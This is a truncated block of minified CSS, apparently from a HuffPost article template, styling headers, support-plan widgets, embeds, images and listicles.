.sp-promo-disclaimer__header__info-icon path{fill:#fff}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#fff}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header .headline{color:#fff;line-height:1.21;padding-bottom:20px;text-align:center}.entry-head-container.invert .entry__header .headline{color:#1a1e66}.entry__header .headline{font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:700;letter-spacing:.025rem}.entry__header .dek{color:#fff;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;padding-bottom:25px;text-align:center}.entry-head-container.invert .entry__header .dek{color:#1a1e66}.entry__header .dek{font-family:Georgia,serif;font-style:italic}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;color:#d8f8ff;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.invert .entry__header .old-entry-disclaimer{color:#626262}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700;fill:#d8f8ff}.invert .entry__header .old-entry-disclaimer__icon path{fill:#626262}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;color:#d8f8ff;font-weight:800;text-decoration:underline}.invert .entry__header .old-entry-disclaimer a{color:#626262}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item svg{fill:#1a1e66;border-color:#1a1e66}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item svg:hover{border-color:#f83371;fill:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#1a1e66}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark:hover svg{border-color:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark:hover svg path{stroke:#f83371;fill:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked svg{border-color:#c0c}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked svg path{fill:#c0c;stroke:#c0c}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked:hover svg{border-color:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#f83371;fill:#f83371}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry-head-container:after{height:43px}.entry__header--with-padding{padding-top:36px}.entry__header{padding-left:100px;padding-right:100px}.entry__header .sponsored-header{font-size:1.125rem;margin-bottom:36px;padding-top:36px}.entry__header .brand-forum-header{padding-top:30px}.entry__header .brand-forum-header__presented-by{font-size:1.125rem}.entry__header .brand-forum-header__logo{margin-left:8px}.entry__header .brand-forum-header__disclaimer{font-size:.875rem}.entry__header .headline{font-size:3rem;line-height:1.13}.entry__header .dek{font-size:1.25rem;line-height:1.3}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px}}@media (min-width:1024px){.entry-head-container.shift-up:after{height:100px}.entry__header{align-items:center}.entry__header .headline{font-size:3.25rem;line-height:1.12;text-align:center}.entry__header .dek{font-size:1.375rem;line-height:1.27;text-align:center}}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.advertisement.ad-below-entry .entry,.advertisement.ad-entry-below-author .entry,.advertisement.ad-entry-body-bottom .entry,.before-you-go-container .entry,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity) .entry,.cli-related-articles .entry,.cli-text .entry,.entry__author-list-content-wrapper .entry,.entry__tags .entry,.standard .cli-image:not(.cli-image--header-media) .entry{padding-left:100px}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;color:#1a1e66;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-color:#2d3876;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;background:#d8f8ff;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#2d3876;border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{color:#fff;padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{color:#ebfcfe;font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#e8084e;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed;background:#ebfcfe}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}.cli-support-huffpost.cli-text{background-color:#ebfcfe;box-shadow:4px 4px 0 #7c92de}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;color:#2d3876;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;color:#2d3876;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:2px solid #2d3876;box-shadow:2px 2px 0 #fcff55;color:#2d3876}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#2d3876;color:#2e7061;color:#fff}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#1a1e66;font-family:Montserrat,sans-serif;font-weight:700;line-height:1.3;margin:30px 0}.cli-text h2{font-size:1.75rem}.cli-text .h3-style,.cli-text h3{font-size:1.375rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}.cli-embed--header-media .cli-embed__embed-wrapper{box-shadow:7px 7px 0 0 #fcff0d}}.cli-pullquote{font-family:Montserrat,sans-serif;font-weight:700;margin-bottom:30px;margin-top:30px;padding:40px 30px;position:relative}@media (min-width:1024px){.cli-pullquote{padding-right:80px}}.cli-pullquote:after{background-color:#e7fcff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:500%;width:100vw;z-index:-1}.cli-pullquote__quote{color:#1a1e66;font-size:2rem;line-height:1.31}.cli-pullquote__attribution{color:#f83371;font-size:.8125rem;letter-spacing:.0625rem;line-height:1.5;margin-top:30px;text-transform:uppercase}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{padding:0 30px}}@media (min-width:1024px){.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{padding:0}}.cli-image{font-family:Montserrat,sans-serif;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;font-size:.625rem;line-height:1.4;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__caption{color:#5c5c5c;font-size:.75rem;line-height:1.5}.cli-image__caption p{margin:5px 0}@media (min-width:768px){.cli-image__spacer{height:7px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{color:#2d3876;font-family:ProximaNova;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:Montserrat,sans-serif}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#000;font-size:1.5rem;font-weight:700;line-height:1.25;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#9b9b9b;font-size:.625rem;font-weight:400;line-height:1.4;margin:8px auto}.cli-listicle .listicle-item .caption-container{font-family:Georgia,serif;font-size:1.125rem;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:588px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0;max-width:none;padding-right:0}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle 